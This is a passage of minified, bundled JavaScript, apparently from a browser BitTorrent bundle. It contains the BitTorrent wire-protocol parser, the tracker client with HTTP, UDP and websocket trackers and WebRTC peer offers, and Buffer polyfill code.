this.extendedMapping[e]&&(e=this.extendedMapping[e],this._ext[e]&&this._ext[e].onMessage(t)),this._debug("got extended message ext=%s",e),this.emit("extended",e,t)},o.prototype._onTimeout=function(){this._debug("request timed out"),this._callback(this.requests.shift(),new Error("request has timed out"),null),this.emit("timeout")},o.prototype._write=function(e,t,n){for(this._bufferSize+=e.length,this._buffer.push(e);this._bufferSize>=this._parserSize;){var r=1===this._buffer.length?this._buffer[0]:c.concat(this._buffer);this._bufferSize-=this._parserSize,this._buffer=this._bufferSize?[r.slice(this._parserSize)]:[],this._parser(r.slice(0,this._parserSize))}n(null)},o.prototype._callback=function(e,t,n){e&&(this._clearTimeout(),this.peerChoking||this._finished||this._updateTimeout(),e.callback(t,n))},o.prototype._clearTimeout=function(){this._timeout&&(clearTimeout(this._timeout),this._timeout=null)},o.prototype._updateTimeout=function(){var e=this;e._timeoutMs&&e.requests.length&&!e._timeout&&(e._timeout=setTimeout(function(){e._onTimeout()},e._timeoutMs),e._timeoutUnref&&e._timeout.unref&&e._timeout.unref())},o.prototype._parse=function(e,t){this._parserSize=e,this._parser=t},o.prototype._onMessageLength=function(e){var t=e.readUInt32BE(0);t>0?this._parse(t,this._onMessage):(this._onKeepAlive(),this._parse(4,this._onMessageLength))},o.prototype._onMessage=function(e){switch(this._parse(4,this._onMessageLength),e[0]){case 0:return this._onChoke();case 1:return this._onUnchoke();case 2:return this._onInterested();case 3:return this._onUninterested();case 4:return this._onHave(e.readUInt32BE(1));case 5:return this._onBitField(e.slice(1));case 6:return this._onRequest(e.readUInt32BE(1),e.readUInt32BE(5),e.readUInt32BE(9));case 7:return this._onPiece(e.readUInt32BE(1),e.readUInt32BE(5),e.slice(9));case 8:return this._onCancel(e.readUInt32BE(1),e.readUInt32BE(5),e.readUInt32BE(9));case 9:return this._onPort(e.readUInt16BE(1));case 20:return this._onExtended(e.readUInt8(1),e.slice(2));default:return this._debug("got unknown message"),this.emit("unknownmessage",e)}},o.prototype._parseHandshake=function(){var e=this;e._parse(1,function(t){var n=t.readUInt8(0);e._parse(n+48,function(t){var r=t.slice(0,n);if("BitTorrent protocol"!==r.toString())return e._debug("Error: wire not speaking BitTorrent protocol (%s)",r.toString()),void e.end();t=t.slice(n),e._onHandshake(t.slice(8,28),t.slice(28,48),{dht:!!(1&t[7]),extended:!!(16&t[5])}),e._parse(4,e._onMessageLength)})})},o.prototype._onFinish=function(){for(this._finished=!0,this.push(null);this.read(););for(clearInterval(this._keepAliveInterval),this._parse(Number.MAX_VALUE,function(){});this.peerRequests.length;)this.peerRequests.pop();for(;this.requests.length;)this._callback(this.requests.pop(),new Error("wire was closed"),null)},o.prototype._debug=function(){var e=[].slice.call(arguments);e[0]="["+this._debugId+"] "+e[0],f.apply(null,e)}},{bencode:11,bitfield:13,debug:30,inherits:41,randombytes:73,"readable-stream":82,"safe-buffer":88,speedometer:94,"unordered-array-remove":111,xtend:119}],15:[function(e,t,n){(function(n){function r(e){function t(e){n.nextTick(function(){a.emit("warning",e)})}var a=this;if(!(a instanceof r))return new r(e);if(s.call(a),e||(e={}),!e.peerId)throw new Error("Option `peerId` is required");if(!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");if(!n.browser&&!e.port)throw new Error("Option `port` is required");a.peerId="string"==typeof e.peerId?e.peerId:e.peerId.toString("hex"),a._peerIdBuffer=o.from(a.peerId,"hex"),a._peerIdBinary=a._peerIdBuffer.toString("binary"),a.infoHash="string"==typeof e.infoHash?e.infoHash:e.infoHash.toString("hex"),a._infoHashBuffer=o.from(a.infoHash,"hex"),a._infoHashBinary=a._infoHashBuffer.toString("binary"),i("new client %s",a.infoHash),a.destroyed=!1,a._port=e.port,a._getAnnounceOpts=e.getAnnounceOpts,a._rtcConfig=e.rtcConfig,a._userAgent=e.userAgent,a._wrtc="function"==typeof e.wrtc?e.wrtc():e.wrtc;var u="string"==typeof e.announce?[e.announce]:null==e.announce?[]:e.announce;u=u.map(function(e){return e=e.toString(),"/"===e[e.length-1]&&(e=e.substring(0,e.length-1)),e}),u=h(u);var c=!1!==a._wrtc&&(!!a._wrtc||d.WEBRTC_SUPPORT);a._trackers=u.map(function(e){var n=l.parse(e).protocol;return"http:"!==n&&"https:"!==n||"function"!=typeof m?"udp:"===n&&"function"==typeof g?new g(a,e):"ws:"!==n&&"wss:"!==n||!c?(t(new Error("Unsupported tracker protocol: "+e)),null):"ws:"===n&&"undefined"!=typeof window&&"https:"===window.location.protocol?(t(new Error("Unsupported tracker protocol: "+e)),null):new y(a,e):new m(a,e)}).filter(Boolean)}t.exports=r;var o=e("safe-buffer").Buffer,i=e("debug")("bittorrent-tracker:client"),s=e("events").EventEmitter,a=e("xtend"),u=e("inherits"),c=e("once"),f=e("run-parallel"),d=e("simple-peer"),h=e("uniq"),l=e("url"),p=e("./lib/common"),m=e("./lib/client/http-tracker"),g=e("./lib/client/udp-tracker"),y=e("./lib/client/websocket-tracker");u(r,s),r.scrape=function(e,t){if(t=c(t),!e.infoHash)throw new Error("Option `infoHash` is required");if(!e.announce)throw new Error("Option `announce` is required");var n=a(e,{infoHash:Array.isArray(e.infoHash)?e.infoHash[0]:e.infoHash,peerId:o.from("01234567890123456789"),port:6881}),i=new r(n);i.once("error",t),i.once("warning",t);var s=Array.isArray(e.infoHash)?e.infoHash.length:1,u={};return i.on("scrape",function(e){if(s-=1,u[e.infoHash]=e,0===s){i.destroy();var n=Object.keys(u);1===n.length?t(null,u[n[0]]):t(null,u)}}),e.infoHash=Array.isArray(e.infoHash)?e.infoHash.map(function(e){return o.from(e,"hex")}):o.from(e.infoHash,"hex"),i.scrape({infoHash:e.infoHash}),i},r.prototype.start=function(e){var t=this;i("send `start`"),e=t._defaultAnnounceOpts(e),e.event="started",t._announce(e),t._trackers.forEach(function(e){e.setInterval()})},r.prototype.stop=function(e){var t=this;i("send `stop`"),e=t._defaultAnnounceOpts(e),e.event="stopped",t._announce(e)},r.prototype.complete=function(e){var t=this;i("send `complete`"),e||(e={}),e=t._defaultAnnounceOpts(e),e.event="completed",t._announce(e)},r.prototype.update=function(e){var t=this;i("send `update`"),e=t._defaultAnnounceOpts(e),e.event&&delete e.event,t._announce(e)},r.prototype._announce=function(e){this._trackers.forEach(function(t){t.announce(e)})},r.prototype.scrape=function(e){var t=this;i("send `scrape`"),e||(e={}),t._trackers.forEach(function(t){t.scrape(e)})},r.prototype.setInterval=function(e){var t=this;i("setInterval %d",e),t._trackers.forEach(function(t){t.setInterval(e)})},r.prototype.destroy=function(e){var t=this;if(!t.destroyed){t.destroyed=!0,i("destroy");var n=t._trackers.map(function(e){return function(t){e.destroy(t)}});f(n,e),t._trackers=[],t._getAnnounceOpts=null}},r.prototype._defaultAnnounceOpts=function(e){var t=this;return e||(e={}),null==e.numwant&&(e.numwant=p.DEFAULT_ANNOUNCE_PEERS),null==e.uploaded&&(e.uploaded=0),null==e.downloaded&&(e.downloaded=0),t._getAnnounceOpts&&(e=a(e,t._getAnnounceOpts())),e}}).call(this,e("_process"))},{"./lib/client/http-tracker":21,"./lib/client/udp-tracker":21,"./lib/client/websocket-tracker":17,"./lib/common":18,_process:66,debug:30,events:34,inherits:41,once:60,"run-parallel":86,"safe-buffer":88,"simple-peer":91,uniq:110,url:112,xtend:119}],16:[function(e,t,n){function r(e,t){var n=this;o.call(n),n.client=e,n.announceUrl=t,n.interval=null,n.destroyed=!1}t.exports=r;var o=e("events").EventEmitter;e("inherits")(r,o),r.prototype.setInterval=function(e){var t=this;null==e&&(e=t.DEFAULT_ANNOUNCE_INTERVAL),clearInterval(t.interval),e&&(t.interval=setInterval(function(){t.announce(t.client._defaultAnnounceOpts())},e),t.interval.unref&&t.interval.unref())}},{events:34,inherits:41}],17:[function(e,t,n){function r(e,t,n){var r=this;h.call(r,e,t),i("new websocket tracker %s",t),r.peers={},r.socket=null,r.reconnecting=!1,r.retries=0,r.reconnectTimer=null,r.expectingResponse=!1,r._openSocket()}function o(){}t.exports=r;var i=e("debug")("bittorrent-tracker:websocket-tracker"),s=e("xtend"),a=e("inherits"),u=e("simple-peer"),c=e("randombytes"),f=e("simple-websocket"),d=e("../common"),h=e("./tracker"),l={},p=5e4;a(r,h),r.prototype.DEFAULT_ANNOUNCE_INTERVAL=3e4,r.prototype.announce=function(e){var t=this;if(!t.destroyed&&!t.reconnecting){if(!t.socket.connected)return void t.socket.once("connect",function(){t.announce(e)});var n=s(e,{action:"announce",info_hash:t.client._infoHashBinary,peer_id:t.client._peerIdBinary});if(t._trackerId&&(n.trackerid=t._trackerId),"stopped"===e.event||"completed"===e.event)t._send(n);else{var r=Math.min(e.numwant,10);t._generateOffers(r,function(e){n.numwant=r,n.offers=e,t._send(n)})}}},r.prototype.scrape=function(e){var t=this;if(!t.destroyed&&!t.reconnecting){if(!t.socket.connected)return void t.socket.once("connect",function(){t.scrape(e)});var n=Array.isArray(e.infoHash)&&e.infoHash.length>0?e.infoHash.map(function(e){return e.toString("binary")}):e.infoHash&&e.infoHash.toString("binary")||t.client._infoHashBinary,r={action:"scrape",info_hash:n};t._send(r)}},r.prototype.destroy=function(e){function t(){a&&(clearTimeout(a),a=null),s.removeListener("data",t),s.destroy(),s=null}var n=this;if(e||(e=o),n.destroyed)return e(null);n.destroyed=!0,clearInterval(n.interval),clearTimeout(n.reconnectTimer);for(var r in n.peers){var i=n.peers[r];clearTimeout(i.trackerTimeout),i.destroy()}if(n.peers=null,n.socket&&(n.socket.removeListener("connect",n._onSocketConnectBound),n.socket.removeListener("data",n._onSocketDataBound),n.socket.removeListener("close",n._onSocketCloseBound),n.socket.removeListener("error",n._onSocketErrorBound),n.socket=null),n._onSocketConnectBound=null,n._onSocketErrorBound=null,n._onSocketDataBound=null,n._onSocketCloseBound=null,l[n.announceUrl]&&(l[n.announceUrl].consumers-=1),l[n.announceUrl].consumers>0)return e();var s=l[n.announceUrl];if(delete l[n.announceUrl],s.on("error",o),s.once("close",e),!n.expectingResponse)return t();var a=setTimeout(t,d.DESTROY_TIMEOUT);s.once("data",t)},r.prototype._openSocket=function(){var e=this;e.destroyed=!1,e.peers||(e.peers={}),e._onSocketConnectBound=function(){e._onSocketConnect()},e._onSocketErrorBound=function(t){e._onSocketError(t)},e._onSocketDataBound=function(t){e._onSocketData(t)},e._onSocketCloseBound=function(){e._onSocketClose()},e.socket=l[e.announceUrl],e.socket?l[e.announceUrl].consumers+=1:(e.socket=l[e.announceUrl]=new f(e.announceUrl),e.socket.consumers=1,e.socket.once("connect",e._onSocketConnectBound)),e.socket.on("data",e._onSocketDataBound),e.socket.once("close",e._onSocketCloseBound),e.socket.once("error",e._onSocketErrorBound)},r.prototype._onSocketConnect=function(){var e=this;e.destroyed||e.reconnecting&&(e.reconnecting=!1,e.retries=0,e.announce(e.client._defaultAnnounceOpts()))},r.prototype._onSocketData=function(e){var t=this;if(!t.destroyed){t.expectingResponse=!1;try{e=JSON.parse(e)}catch(e){return void t.client.emit("warning",new Error("Invalid tracker response"))}"announce"===e.action?t._onAnnounceResponse(e):"scrape"===e.action?t._onScrapeResponse(e):t._onSocketError(new Error("invalid action in WS response: "+e.action))}},r.prototype._onAnnounceResponse=function(e){var t=this;if(e.info_hash!==t.client._infoHashBinary)return void i("ignoring websocket data from %s for %s (looking for %s: reused socket)",t.announceUrl,d.binaryToHex(e.info_hash),t.client.infoHash);if(!e.peer_id||e.peer_id!==t.client._peerIdBinary){i("received %s from %s for %s",JSON.stringify(e),t.announceUrl,t.client.infoHash);var n=e["failure reason"];if(n)return t.client.emit("warning",new Error(n));var r=e["warning message"];r&&t.client.emit("warning",new Error(r));var o=e.interval||e["min interval"];o&&t.setInterval(1e3*o);var s=e["tracker id"];if(s&&(t._trackerId=s),null!=e.complete){var a=Object.assign({},e,{announce:t.announceUrl,infoHash:d.binaryToHex(e.info_hash)});t.client.emit("update",a)}var u;if(e.offer&&e.peer_id&&(i("creating peer (from remote offer)"),u=t._createPeer(),u.id=d.binaryToHex(e.peer_id),u.once("signal",function(n){var r={action:"announce",info_hash:t.client._infoHashBinary,peer_id:t.client._peerIdBinary,to_peer_id:e.peer_id,answer:n,offer_id:e.offer_id};t._trackerId&&(r.trackerid=t._trackerId),t._send(r)}),u.signal(e.offer),t.client.emit("peer",u)),e.answer&&e.peer_id){var c=d.binaryToHex(e.offer_id);u=t.peers[c],u?(u.id=d.binaryToHex(e.peer_id),u.signal(e.answer),t.client.emit("peer",u),clearTimeout(u.trackerTimeout),u.trackerTimeout=null,delete t.peers[c]):i("got unexpected answer: "+JSON.stringify(e.answer))}}},r.prototype._onScrapeResponse=function(e){var t=this;e=e.files||{};var n=Object.keys(e);if(0===n.length)return void t.client.emit("warning",new Error("invalid scrape response"));n.forEach(function(n){var r=Object.assign(e[n],{announce:t.announceUrl,infoHash:d.binaryToHex(n)});t.client.emit("scrape",r)})},r.prototype._onSocketClose=function(){var e=this;e.destroyed||(e.destroy(),e._startReconnectTimer())},r.prototype._onSocketError=function(e){var t=this;t.destroyed||(t.destroy(),t.client.emit("warning",e),t._startReconnectTimer())},r.prototype._startReconnectTimer=function(){var e=this,t=Math.floor(3e4*Math.random())+Math.min(15e3*Math.pow(2,e.retries),18e5);e.reconnecting=!0,clearTimeout(e.reconnectTimer),e.reconnectTimer=setTimeout(function(){e.retries++,e._openSocket()},t),
e.reconnectTimer.unref&&e.reconnectTimer.unref(),i("reconnecting socket in %s ms",t)},r.prototype._send=function(e){var t=this;if(!t.destroyed){t.expectingResponse=!0;var n=JSON.stringify(e);i("send %s",n),t.socket.send(n)}},r.prototype._generateOffers=function(e,t){function n(){o.length===e&&(i("generated %s offers",e),t(o))}var r=this,o=[];i("generating %s offers",e);for(var s=0;s<e;++s)!function(){var e=c(20).toString("hex");i("creating peer (from _generateOffers)");var t=r.peers[e]=r._createPeer({initiator:!0});t.once("signal",function(t){o.push({offer:t,offer_id:d.hexToBinary(e)}),n()}),t.trackerTimeout=setTimeout(function(){i("tracker timeout: destroying peer"),t.trackerTimeout=null,delete r.peers[e],t.destroy()},p),t.trackerTimeout.unref&&t.trackerTimeout.unref()}();n()},r.prototype._createPeer=function(e){function t(e){r.client.emit("warning",new Error("Connection error: "+e.message)),o.destroy()}function n(){o.removeListener("error",t),o.removeListener("connect",n)}var r=this;e=Object.assign({trickle:!1,config:r.client._rtcConfig,wrtc:r.client._wrtc},e);var o=new u(e);return o.once("error",t),o.once("connect",n),o}},{"../common":18,"./tracker":16,debug:30,inherits:41,randombytes:73,"simple-peer":91,"simple-websocket":93,xtend:119}],18:[function(e,t,n){var r=e("safe-buffer").Buffer,o=e("xtend/mutable");n.DEFAULT_ANNOUNCE_PEERS=50,n.MAX_ANNOUNCE_PEERS=82,n.binaryToHex=function(e){return"string"!=typeof e&&(e=String(e)),r.from(e,"binary").toString("hex")},n.hexToBinary=function(e){return"string"!=typeof e&&(e=String(e)),r.from(e,"hex").toString("binary")},o(n,e("./common-node"))},{"./common-node":21,"safe-buffer":88,"xtend/mutable":120}],19:[function(e,t,n){(function(e){t.exports=function(t,n){function r(t){o.removeEventListener("loadend",r,!1),t.error?n(t.error):n(null,new e(o.result))}if("undefined"==typeof Blob||!(t instanceof Blob))throw new Error("first argument must be a Blob");if("function"!=typeof n)throw new Error("second argument must be a function");var o=new FileReader;o.addEventListener("loadend",r,!1),o.readAsArrayBuffer(t)}}).call(this,e("buffer").Buffer)},{buffer:24}],20:[function(e,t,n){(function(n){function r(e,t){if(!(this instanceof r))return new r(e,t);i.call(this),t||(t={}),"object"==typeof e&&(t=e,e=t.size),this.size=e||512,t.nopad?this._zeroPadding=!1:this._zeroPadding=s(t.zeroPadding,!0),this._buffered=[],this._bufferedBytes=0}var o=e("inherits"),i=e("readable-stream").Transform,s=e("defined");t.exports=r,o(r,i),r.prototype._transform=function(e,t,r){for(this._bufferedBytes+=e.length,this._buffered.push(e);this._bufferedBytes>=this.size;){var o=n.concat(this._buffered);this._bufferedBytes-=this.size,this.push(o.slice(0,this.size)),this._buffered=[o.slice(this.size,o.length)]}r()},r.prototype._flush=function(){if(this._bufferedBytes&&this._zeroPadding){var e=new n(this.size-this._bufferedBytes);e.fill(0),this._buffered.push(e),this.push(n.concat(this._buffered)),this._buffered=null}else this._bufferedBytes&&(this.push(n.concat(this._buffered)),this._buffered=null);this.push(null)}}).call(this,e("buffer").Buffer)},{buffer:24,defined:32,inherits:41,"readable-stream":82}],21:[function(e,t,n){},{}],22:[function(e,t,n){arguments[4][21][0].apply(n,arguments)},{dup:21}],23:[function(e,t,n){(function(t){"use strict";var r=e("buffer"),o=r.Buffer,i=r.SlowBuffer,s=r.kMaxLength||2147483647;n.alloc=function(e,t,n){if("function"==typeof o.alloc)return o.alloc(e,t,n);if("number"==typeof n)throw new TypeError("encoding must not be number");if("number"!=typeof e)throw new TypeError("size must be a number");if(e>s)throw new RangeError("size is too large");var r=n,i=t;void 0===i&&(r=void 0,i=0);var a=new o(e);if("string"==typeof i)for(var u=new o(i,r),c=u.length,f=-1;++f<e;)a[f]=u[f%c];else a.fill(i);return a},n.allocUnsafe=function(e){if("function"==typeof o.allocUnsafe)return o.allocUnsafe(e);if("number"!=typeof e)throw new TypeError("size must be a number");if(e>s)throw new RangeError("size is too large");return new o(e)},n.from=function(e,n,r){if("function"==typeof o.from&&(!t.Uint8Array||Uint8Array.from!==o.from))return o.from(e,n,r);if("number"==typeof e)throw new TypeError('"value" argument must not be a number');if("string"==typeof e)return new o(e,n);if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer){var i=n;if(1===arguments.length)return new o(e);void 0===i&&(i=0);var s=r;if(void 0===s&&(s=e.byteLength-i),i>=e.byteLength)throw new RangeError("'offset' is out of bounds");if(s>e.byteLength-i)throw new RangeError("'length' is out of bounds");return new o(e.slice(i,i+s))}if(o.isBuffer(e)){var a=new o(e.length);return e.copy(a,0,0,e.length),a}if(e){if(Array.isArray(e)||"undefined"!=typeof ArrayBuffer&&e.buffer instanceof ArrayBuffer||"length"in e)return new o(e);if("Buffer"===e.type&&Array.isArray(e.data))return new o(e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")},n.allocUnsafeSlow=function(e){if("function"==typeof o.allocUnsafeSlow)return o.allocUnsafeSlow(e);if("number"!=typeof e)throw new TypeError("size must be a number");if(e>=s)throw new RangeError("size is too large");return new i(e)}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{buffer:24}],24:[function(e,t,n){"use strict";function r(e){if(e>X)throw new RangeError("Invalid typed array length");var t=new Uint8Array(e);return t.__proto__=o.prototype,t}function o(e,t,n){if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(e)}return i(e,t,n)}function i(e,t,n){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return e instanceof ArrayBuffer?d(e,t,n):"string"==typeof e?c(e,t):h(e)}function s(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function a(e,t,n){return s(e),e<=0?r(e):void 0!==t?"string"==typeof n?r(e).fill(t,n):r(e).fill(t):r(e)}function u(e){return s(e),r(e<0?0:0|l(e))}function c(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!o.isEncoding(t))throw new TypeError('"encoding" must be a valid string encoding');var n=0|m(e,t),i=r(n),s=i.write(e,t);return s!==n&&(i=i.slice(0,s)),i}function f(e){for(var t=e.length<0?0:0|l(e.length),n=r(t),o=0;o<t;o+=1)n[o]=255&e[o];return n}function d(e,t,n){if(t<0||e.byteLength<t)throw new RangeError("'offset' is out of bounds");if(e.byteLength<t+(n||0))throw new RangeError("'length' is out of bounds");var r;return r=void 0===t&&void 0===n?new Uint8Array(e):void 0===n?new Uint8Array(e,t):new Uint8Array(e,t,n),r.__proto__=o.prototype,r}function h(e){if(o.isBuffer(e)){var t=0|l(e.length),n=r(t);return 0===n.length?n:(e.copy(n,0,0,t),n)}if(e){if(V(e)||"length"in e)return"number"!=typeof e.length||G(e.length)?r(0):f(e);if("Buffer"===e.type&&Array.isArray(e.data))return f(e.data)}throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}function l(e){if(e>=X)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+X.toString(16)+" bytes");return 0|e}function p(e){return+e!=e&&(e=0),o.alloc(+e)}function m(e,t){if(o.isBuffer(e))return e.length;if(V(e)||e instanceof ArrayBuffer)return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return q(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return z(e).length;default:if(r)return q(e).length;t=(""+t).toLowerCase(),r=!0}}function g(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if(n>>>=0,t>>>=0,n<=t)return"";for(e||(e="utf8");;)switch(e){case"hex":return L(this,t,n);case"utf8":case"utf-8":return B(this,t,n);case"ascii":return C(this,t,n);case"latin1":case"binary":return T(this,t,n);case"base64":return I(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return U(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function y(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function _(e,t,n,r,i){if(0===e.length)return-1;if("string"==typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,G(n)&&(n=i?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(i)return-1;n=e.length-1}else if(n<0){if(!i)return-1;n=0}if("string"==typeof t&&(t=o.from(t,r)),o.isBuffer(t))return 0===t.length?-1:v(e,t,n,r,i);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?i?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):v(e,[t],n,r,i);throw new TypeError("val must be string, number or Buffer")}function v(e,t,n,r,o){function i(e,t){return 1===s?e[t]:e.readUInt16BE(t*s)}var s=1,a=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;s=2,a/=2,u/=2,n/=2}var c;if(o){var f=-1;for(c=n;c<a;c++)if(i(e,c)===i(t,-1===f?0:c-f)){if(-1===f&&(f=c),c-f+1===u)return f*s}else-1!==f&&(c-=c-f),f=-1}else for(n+u>a&&(n=a-u),c=n;c>=0;c--){for(var d=!0,h=0;h<u;h++)if(i(e,c+h)!==i(t,h)){d=!1;break}if(d)return c}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!=0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var s=0;s<r;++s){var a=parseInt(t.substr(2*s,2),16);if(G(a))return s;e[n+s]=a}return s}function w(e,t,n,r){return F(q(t,e.length-n),e,n,r)}function E(e,t,n,r){return F(D(t),e,n,r)}function k(e,t,n,r){return E(e,t,n,r)}function x(e,t,n,r){return F(z(t),e,n,r)}function S(e,t,n,r){return F(W(t,e.length-n),e,n,r)}function I(e,t,n){return 0===t&&n===e.length?$.fromByteArray(e):$.fromByteArray(e.slice(t,n))}function B(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i=e[o],s=null,a=i>239?4:i>223?3:i>191?2:1;if(o+a<=n){var u,c,f,d;switch(a){case 1:i<128&&(s=i);break;case 2:u=e[o+1],128==(192&u)&&(d=(31&i)<<6|63&u)>127&&(s=d);break;case 3:u=e[o+1],c=e[o+2],128==(192&u)&&128==(192&c)&&(d=(15&i)<<12|(63&u)<<6|63&c)>2047&&(d<55296||d>57343)&&(s=d);break;case 4:u=e[o+1],c=e[o+2],f=e[o+3],128==(192&u)&&128==(192&c)&&128==(192&f)&&(d=(15&i)<<18|(63&u)<<12|(63&c)<<6|63&f)>65535&&d<1114112&&(s=d)}}null===s?(s=65533,a=1):s>65535&&(s-=65536,r.push(s>>>10&1023|55296),s=56320|1023&s),r.push(s),o+=a}return A(r)}function A(e){var t=e.length;if(t<=J)return String.fromCharCode.apply(String,e);for(var n="",r=0;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=J));return n}function C(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function T(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function L(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=N(e[i]);return o}function U(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function R(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function O(e,t,n,r,i,s){if(!o.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>i||t<s)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function M(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function P(e,t,n,r,o){return t=+t,n>>>=0,o||M(e,t,n,4,3.4028234663852886e38,-3.4028234663852886e38),K.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,o){return t=+t,n>>>=0,o||M(e,t,n,8,1.7976931348623157e308,-1.7976931348623157e308),K.write(e,t,n,r,52,8),n+8}function H(e){if(e=e.trim().replace(Y,""),e.length<2)return"";for(;e.length%4!=0;)e+="=";return e}function N(e){return e<16?"0"+e.toString(16):e.toString(16)}function q(e,t){t=t||1/0;for(var n,r=e.length,o=null,i=[],s=0;s<r;++s){if((n=e.charCodeAt(s))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(s+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function D(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}function W(e,t){for(var n,r,o,i=[],s=0;s<e.length&&!((t-=2)<0);++s)n=e.charCodeAt(s),r=n>>8,o=n%256,i.push(o),i.push(r);return i}function z(e){return $.toByteArray(H(e))}function F(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}function V(e){return"function"==typeof ArrayBuffer.isView&&ArrayBuffer.isView(e)}function G(e){return e!==e}var $=e("base64-js"),K=e("ieee754");n.Buffer=o,n.SlowBuffer=p,n.INSPECT_MAX_BYTES=50;var X=2147483647;n.kMaxLength=X,o.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}(),o.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),"undefined"!=typeof Symbol&&Symbol.species&&o[Symbol.species]===o&&Object.defineProperty(o,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),o.poolSize=8192,o.from=function(e,t,n){return i(e,t,n)},o.prototype.__proto__=Uint8Array.prototype,o.__proto__=Uint8Array,o.alloc=function(e,t,n){return a(e,t,n)},o.allocUnsafe=function(e){return u(e)},o.allocUnsafeSlow=function(e){return u(e)},o.isBuffer=function(e){return null!=e&&!0===e._isBuffer},o.compare=function(e,t){if(!o.isBuffer(e)||!o.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,i=0,s=Math.min(n,r);i<s;++i)if(e[i]!==t[i]){n=e[i],r=t[i];break}return n<r?-1:r<n?1:0},o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return o.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=o.allocUnsafe(t),i=0;for(n=0;n<e.length;++n){var s=e[n];if(!o.isBuffer(s))throw new TypeError('"list" argument must be an Array of Buffers');s.copy(r,i),i+=s.length}return r},o.byteLength=m,o.prototype._isBuffer=!0,o.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)y(this,t,t+1);return this},o.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)y(this,t,t+3),y(this,t+1,t+2);return 